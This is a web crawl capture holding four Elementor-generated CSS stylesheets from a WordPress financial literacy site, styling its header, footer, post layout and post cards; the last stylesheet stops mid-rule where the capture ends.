

--- FILE ---
content_type: text/css
request_url: https://financialliteracyrocks.com/wp-content/uploads/elementor/css/post-1925.css?ver=1746338365
body_size: 1070
content:
.elementor-1925 .elementor-element.elementor-element-b57bb31 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1925 .elementor-element.elementor-element-b57bb31:not(.elementor-motion-effects-element-type-background), .elementor-1925 .elementor-element.elementor-element-b57bb31 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1925 .elementor-element.elementor-element-b57bb31{border-style:solid;border-width:0px 0px 1px 0px;border-color:#ECECEC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;z-index:1;}.elementor-1925 .elementor-element.elementor-element-b57bb31, .elementor-1925 .elementor-element.elementor-element-b57bb31 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-1925 .elementor-element.elementor-element-b57bb31 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1925 .elementor-element.elementor-element-10e34491{text-align:left;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1925 .elementor-element.elementor-element-4e853847 .elementor-menu-toggle{margin-left:auto;}.elementor-1925 .elementor-element.elementor-element-4e853847 .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:600;}.elementor-1925 .elementor-element.elementor-element-4e853847 .elementor-nav-menu--main .elementor-item{color:#BCBCBC;fill:#BCBCBC;padding-left:17px;padding-right:17px;padding-top:4px;padding-bottom:4px;}.elementor-1925 .elementor-element.elementor-element-4e853847 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1925 .elementor-element.elementor-element-4e853847 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1925 .elementor-element.elementor-element-4e853847 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1925 .elementor-element.elementor-element-4e853847 .elementor-nav-menu--main .elementor-item:focus{color:#00000052;fill:#00000052;}.elementor-1925 .elementor-element.elementor-element-4e853847 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#2EA3F2;}.elementor-1925 .elementor-element.elementor-element-4e853847 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-1925 .elementor-element.elementor-element-7566c33c .elementor-search-form{text-align:center;}.elementor-1925 .elementor-element.elementor-element-7566c33c .elementor-search-form__toggle{--e-search-form-toggle-size:33px;}.elementor-1925 .elementor-element.elementor-element-7566c33c:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-1925 .elementor-element.elementor-element-7566c33c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1925 .elementor-element.elementor-element-b57bb31{padding:0px 20px 0px 20px;}.elementor-1925 .elementor-element.elementor-element-5a07c8a4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1925 .elementor-element.elementor-element-10e34491{text-align:left;}.elementor-1925 .elementor-element.elementor-element-10e34491 img{width:100%;}.elementor-1925 .elementor-element.elementor-element-4e853847 .elementor-nav-menu--main .elementor-item{padding-left:17px;padding-right:17px;}.elementor-1925 .elementor-element.elementor-element-4e853847 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1925 .elementor-element.elementor-element-4e853847 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-1925 .elementor-element.elementor-element-65821e57 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-1925 .elementor-element.elementor-element-b57bb31{padding:0px 20px 0px 20px;}.elementor-1925 .elementor-element.elementor-element-5a07c8a4{width:50%;}.elementor-1925 .elementor-element.elementor-element-10e34491 img{width:100%;height:40px;}.elementor-1925 .elementor-element.elementor-element-431f10fc{width:41%;}.elementor-1925 .elementor-element.elementor-element-4e853847 .elementor-nav-menu--dropdown a{padding-left:40px;padding-right:40px;}.elementor-1925 .elementor-element.elementor-element-4e853847 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1925 .elementor-element.elementor-element-4e853847 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:27px !important;}.elementor-1925 .elementor-element.elementor-element-4e853847{--nav-menu-icon-size:20px;}.elementor-1925 .elementor-element.elementor-element-65821e57{width:5%;}.elementor-1925 .elementor-element.elementor-element-65821e57 > .elementor-element-populated{margin:4px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-1925 .elementor-element.elementor-element-5a07c8a4{width:17.031%;}.elementor-1925 .elementor-element.elementor-element-431f10fc{width:79.41%;}.elementor-1925 .elementor-element.elementor-element-65821e57{width:2.892%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1925 .elementor-element.elementor-element-5a07c8a4{width:20%;}.elementor-1925 .elementor-element.elementor-element-431f10fc{width:75%;}.elementor-1925 .elementor-element.elementor-element-65821e57{width:5%;}}

--- FILE ---
content_type: text/css
request_url: https://financialliteracyrocks.com/wp-content/uploads/elementor/css/post-1452.css?ver=1746338365
body_size: 717
content:
.elementor-1452 .elementor-element.elementor-element-e814649:not(.elementor-motion-effects-element-type-background), .elementor-1452 .elementor-element.elementor-element-e814649 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-1452 .elementor-element.elementor-element-e814649 > .elementor-container{min-height:80px;}.elementor-1452 .elementor-element.elementor-element-e814649{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1452 .elementor-element.elementor-element-e814649 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1452 .elementor-element.elementor-element-48ea657.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1452 .elementor-element.elementor-element-48ea657.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1452 .elementor-element.elementor-element-48ea657 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1452 .elementor-element.elementor-element-e412ce1 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-1452 .elementor-element.elementor-element-e412ce1{text-align:center;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:500;color:#666666;}.elementor-1452 .elementor-element.elementor-element-2c2f9da .elementor-repeater-item-31e0903.elementor-social-icon{background-color:#02010100;}.elementor-1452 .elementor-element.elementor-element-2c2f9da .elementor-repeater-item-31e0903.elementor-social-icon i{color:#666666;}.elementor-1452 .elementor-element.elementor-element-2c2f9da .elementor-repeater-item-31e0903.elementor-social-icon svg{fill:#666666;}.elementor-1452 .elementor-element.elementor-element-2c2f9da .elementor-repeater-item-5a38168.elementor-social-icon{background-color:#02010100;}.elementor-1452 .elementor-element.elementor-element-2c2f9da .elementor-repeater-item-5a38168.elementor-social-icon i{color:#666666;}.elementor-1452 .elementor-element.elementor-element-2c2f9da .elementor-repeater-item-5a38168.elementor-social-icon svg{fill:#666666;}.elementor-1452 .elementor-element.elementor-element-2c2f9da .elementor-repeater-item-c5db375.elementor-social-icon i{color:#666666;}.elementor-1452 .elementor-element.elementor-element-2c2f9da .elementor-repeater-item-c5db375.elementor-social-icon svg{fill:#666666;}.elementor-1452 .elementor-element.elementor-element-2c2f9da .elementor-repeater-item-c07ba71.elementor-social-icon{background-color:#02010100;}.elementor-1452 .elementor-element.elementor-element-2c2f9da .elementor-repeater-item-c07ba71.elementor-social-icon i{color:#666666;}.elementor-1452 .elementor-element.elementor-element-2c2f9da .elementor-repeater-item-c07ba71.elementor-social-icon svg{fill:#666666;}.elementor-1452 .elementor-element.elementor-element-2c2f9da{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1452 .elementor-element.elementor-element-2c2f9da .elementor-widget-container{text-align:right;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1452 .elementor-element.elementor-element-e814649{padding:20px 30px 20px 30px;}.elementor-1452 .elementor-element.elementor-element-2c2f9da .elementor-widget-container{text-align:center;}}@media(max-width:767px){.elementor-1452 .elementor-element.elementor-element-e814649{padding:20px 30px 0px 30px;}.elementor-1452 .elementor-element.elementor-element-e412ce1{text-align:justify;}.elementor-1452 .elementor-element.elementor-element-2c2f9da .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-1452 .elementor-element.elementor-element-48ea657{width:81.287%;}.elementor-1452 .elementor-element.elementor-element-0292586{width:18.597%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1452 .elementor-element.elementor-element-48ea657{width:100%;}.elementor-1452 .elementor-element.elementor-element-0292586{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://financialliteracyrocks.com/wp-content/uploads/elementor/css/post-2802.css?ver=1746339696
body_size: 1606
content:
.elementor-2802 .elementor-element.elementor-element-612c585{padding:0px 0px 0px 0px;}.elementor-2802 .elementor-element.elementor-element-333b861 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 35px 50px 0px;}.elementor-widget-ae-post-blocks-adv .ae-accordion .ae-tab-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ae-post-blocks-adv .ae-accordion .ae-tab-title.ae-active{color:var( --e-global-color-accent );}.elementor-widget-ae-post-blocks-adv .ae-accordion-tb-wrapper .ae-accordion-toggle-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ae-post-blocks-adv .ae-accordion-tb-wrapper .ae-accordion-toggle-button:hover{color:var( --e-global-color-accent );}.elementor-widget-ae-post-blocks-adv .ae-accordion-tb-wrapper .ae-accordion-toggle-button.active{color:var( --e-global-color-accent );}.elementor-widget-ae-post-blocks-adv .infinite-scroll-last{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-ae-post-blocks-adv .view-more-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );background-color:var( --e-global-color-primary );}.elementor-widget-ae-post-blocks-adv .view-more-button:hover{color:var( --e-global-color-text );background-color:var( --e-global-color-primary );border-color:var( --e-global-color-text );}.elementor-widget-ae-post-blocks-adv .filter-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ae-post-blocks-adv .filter-items{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ae-post-blocks-adv .filter-items a{color:var( --e-global-color-primary );}.elementor-widget-ae-post-blocks-adv .filter-items:hover > a, .elementor-widget-ae-post-blocks-adv .filter-items > a .filter-items:hover > a, .elementor-widget-ae-post-blocks-adv .filter-items.active > a{color:var( --e-global-color-secondary );}.elementor-widget-ae-post-blocks-adv .filter-items:hover, .elementor-widget-ae-post-blocks-adv .filter-items.active{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-secondary );}.elementor-widget-ae-post-blocks-adv .ae-widget-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ae-post-blocks-adv .ae-widget-title-inner{border-color:var( --e-global-color-secondary );}.elementor-2802 .elementor-element.elementor-element-7c3b4c8.overlay-h-pos-left .ae-post-overlay-wrapper{left:50%;transform:translateX(-50%);}.elementor-2802 .elementor-element.elementor-element-7c3b4c8.overlay-h-pos-right .ae-post-overlay-wrapper{left:50%;transform:translateX(-50%);}.elementor-2802 .elementor-element.elementor-element-7c3b4c8.overlay-h-pos-center .ae-post-overlay-wrapper{left:50%;transform:translateX(-50%);}.elementor-2802 .elementor-element.elementor-element-7c3b4c8.overlay-v-pos-top .ae-post-overlay-wrapper{top:50%;transform:translateY(-50%);}.elementor-2802 .elementor-element.elementor-element-7c3b4c8.overlay-v-pos-middle .ae-post-overlay-wrapper{top:50%;transform:translateY(-50%);}.elementor-2802 .elementor-element.elementor-element-7c3b4c8.overlay-v-pos-bottom .ae-post-overlay-wrapper{top:50%;transform:translateY(-50%);}.elementor-2802 .elementor-element.elementor-element-7c3b4c8 .ae-post-overlay{background-color:rgba(0,0,0,0.5);}.elementor-2802 .elementor-element.elementor-element-7c3b4c8 .ae-post-collection{grid-template-columns:repeat(1, minmax(0, 1fr));display:grid;column-gap:10px;grid-column-gap:10px;row-gap:10px;grid-row-gap:10px;}.elementor-2802 .elementor-element.elementor-element-7c3b4c8 .ae-masonry-yes .ae-post-collection{display:block;margin-left:calc(-10px/2);margin-right:calc(-10px/2);}.elementor-2802 .elementor-element.elementor-element-7c3b4c8 .ae-masonry-yes .ae-post-collection .ae-post-item{width:calc(100% / 1);padding-right:calc(10px/2);padding-left:calc(10px/2);margin-bottom:10px;}.elementor-2802 .elementor-element.elementor-element-7c3b4c8 .ae-widget-title-wrap{text-align:center;}.elementor-2802 .elementor-element.elementor-element-7c3b4c8 .ae-post-overlay-icon i{color:#FFFFFF;font-size:50px;}.elementor-2802 .elementor-element.elementor-element-7c3b4c8 .ae-post-overlay-icon svg{fill:#FFFFFF;width:50px;}.elementor-2802 .elementor-element.elementor-element-7c3b4c8 .ae-post-overlay-text{color:#FFFFFF;}.elementor-2802 .elementor-element.elementor-element-7c3b4c8 .ae-widget-title-inner{border-style:solid;border-width:0px 0px 1px 0px;padding:0px 10px 5px 10px;margin:0px 0px 10px 0px;}.elementor-2802 .elementor-element.elementor-element-b361787 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2802 .elementor-element.elementor-element-b361787 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#ECECEC;padding:50px 30px 200px 35px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-2802 .elementor-element.elementor-element-07f4a4b .elementor-search-form__container{min-height:40px;}.elementor-2802 .elementor-element.elementor-element-07f4a4b .elementor-search-form__submit{min-width:calc( 1 * 40px );font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;--e-search-form-submit-text-color:#000000B3;background-color:#ECECEC;}body:not(.rtl) .elementor-2802 .elementor-element.elementor-element-07f4a4b .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-2802 .elementor-element.elementor-element-07f4a4b .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-2802 .elementor-element.elementor-element-07f4a4b .elementor-search-form__input, .elementor-2802 .elementor-element.elementor-element-07f4a4b.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-2802 .elementor-element.elementor-element-07f4a4b:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#02010100;border-color:#ECECEC;border-width:1px 1px 1px 1px;border-radius:3px;}.elementor-2802 .elementor-element.elementor-element-07f4a4b.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#02010100;border-color:#ECECEC;border-width:1px 1px 1px 1px;border-radius:3px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2802 .elementor-element.elementor-element-22ed4b2 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:500;color:#000000;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2802 .elementor-element.elementor-element-e379198{--grid-row-gap:20px;--grid-column-gap:30px;}.elementor-2802 .elementor-element.elementor-element-e379198 > .elementor-widget-container{padding:0px 0px 020px 0px;}.elementor-2802 .elementor-element.elementor-element-e379198 .elementor-post__title, .elementor-2802 .elementor-element.elementor-element-e379198 .elementor-post__title a{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:500;line-height:23.8px;}.elementor-2802 .elementor-element.elementor-element-b3f8ece .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:500;color:#000000;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2802 .elementor-element.elementor-element-88443bb > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2802 .elementor-element.elementor-element-88443bb .elementor-icon-list-icon{width:14px;}.elementor-2802 .elementor-element.elementor-element-88443bb .elementor-icon-list-icon i{font-size:14px;}.elementor-2802 .elementor-element.elementor-element-88443bb .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-2802 .elementor-element.elementor-element-f124df9 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:500;color:#000000;}.elementor-2802 .elementor-element.elementor-element-03669af > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2802 .elementor-element.elementor-element-03669af .elementor-icon-list-icon{width:14px;}.elementor-2802 .elementor-element.elementor-element-03669af .elementor-icon-list-icon i{font-size:14px;}.elementor-2802 .elementor-element.elementor-element-03669af .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}@media(max-width:1024px){.elementor-2802 .elementor-element.elementor-element-7c3b4c8 .ae-post-collection{grid-template-columns:repeat(2, minmax(0, 1fr));display:grid;}.elementor-2802 .elementor-element.elementor-element-7c3b4c8 .ae-masonry-yes .ae-post-collection{display:block;}.elementor-2802 .elementor-element.elementor-element-7c3b4c8 .ae-masonry-yes .ae-post-collection .ae-post-item{width:calc(100% / 2);}.elementor-2802 .elementor-element.elementor-element-b361787 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-2802 .elementor-element.elementor-element-7c3b4c8 .ae-post-collection{grid-template-columns:repeat(1, minmax(0, 1fr));display:grid;}.elementor-2802 .elementor-element.elementor-element-7c3b4c8 .ae-masonry-yes .ae-post-collection{display:block;}.elementor-2802 .elementor-element.elementor-element-7c3b4c8 .ae-masonry-yes .ae-post-collection .ae-post-item{width:calc(100% / 1);}.elementor-2802 .elementor-element.elementor-element-b361787 > .elementor-element-populated{padding:0px 20px 0px 20px;}}@media(min-width:768px){.elementor-2802 .elementor-element.elementor-element-333b861{width:76.962%;}.elementor-2802 .elementor-element.elementor-element-b361787{width:22.993%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2802 .elementor-element.elementor-element-b361787{width:23%;}}/* Start custom CSS for wp-widget-archives, class: .elementor-element-27fda1f */.elementor-2802 .elementor-element.elementor-element-27fda1f li {
    list-style: none;
}
.elementor-2802 .elementor-element.elementor-element-27fda1f a {
    color:#54595f !important;
}
.elementor-2802 .elementor-element.elementor-element-27fda1f ul {
    padding-left: 0px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://financialliteracyrocks.com/wp-content/uploads/elementor/css/post-1518.css?ver=1746338407
body_size: 608
content:
.elementor-1518 .elementor-element.elementor-element-71b2fa3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1518 .elementor-element.elementor-element-71b2fa3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1518 .elementor-element.elementor-element-94401e3 img{width:100%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1518 .elementor-element.elementor-element-94e3534 > .elementor-widget-container{padding:20px 20px 10px 20px;}.elementor-1518 .elementor-element.elementor-element-94e3534 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:500;line-height:28px;color:#333333;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1518 .elementor-element.elementor-element-0bd849b > .elementor-widget-container{padding:10px 20px 10px 20px;}.elementor-1518 .elementor-element.elementor-element-0bd849b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-1518 .elementor-element.elementor-element-0bd849b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-1518 .elementor-element.elementor-element-0bd849b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-1518 .elementor-element.elementor-element-0bd849b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-1518 .elementor-element.elementor-element-0bd849b 